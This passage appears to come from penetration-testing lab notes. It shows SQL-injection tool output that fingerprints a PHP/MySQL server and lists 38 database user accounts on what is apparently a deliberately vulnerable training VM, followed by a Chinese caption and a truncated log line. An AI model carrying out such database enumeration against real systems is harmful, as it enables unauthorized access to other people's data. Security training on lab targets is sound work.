 web application technology: PHP, PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[20:49:56] [INFO] fetching database users
[20:49:57] [WARNING] reflective value(s) found and filtering out
database management system users [38]:
[*] 'bricks'@'%'
[*] 'bwapp'@'%'
[*] 'citizens'@'localhost'
[*] 'cryptomg'@'%'
[*] 'debian-sys-maint'@'localhost'
[*] 'dvwa'@'%'
[*] 'gallery2'@'localhost'
[*] 'getboo'@'%'
[*] 'ghost'@'%'
[*] 'gtd-php'@'%'
[*] 'hex'@'localhost'
[*] 'joomla'@'localhost'
[*] 'jotto'@'%'
[*] 'kbloom'@'localhost'
[*] 'mutillidae'@'%'
[*] 'orangehrm'@'%'
[*] 'personalblog'@'%'
[*] 'peruggia'@'%'
[*] 'phpbb'@'%'
[*] 'phpmyadmin'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'brokenwebapps'
[*] 'root'@'localhost'
[*] 'sendmail'@'localhost'
[*] 'sqlol'@'%'
[*] 'stealth'@'localhost'
[*] 'tikiwiki'@'localhost'
[*] 'undertaker'@'localhost'
[*] 'vicnum'@'localhost'
[*] 'wackopicko'@'%'
[*] 'wavsep'@'localhost'
[*] 'webcal'@'localhost'
[*] 'webgoat.net'@'%'
[*] 'webmaster'@'localhost'
[*] 'wordpress'@'%'
[*] 'wraith'@'localhost'
[*] 'yazd'@'%'
[*] 'yazd10'@'%'
所有用户
[20:49:58] [INFO] fetched data logged to text files under '/root/.loca